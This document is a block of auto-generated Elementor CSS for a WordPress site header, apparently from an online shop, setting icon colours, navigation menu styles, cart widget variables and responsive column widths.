.elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:right;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}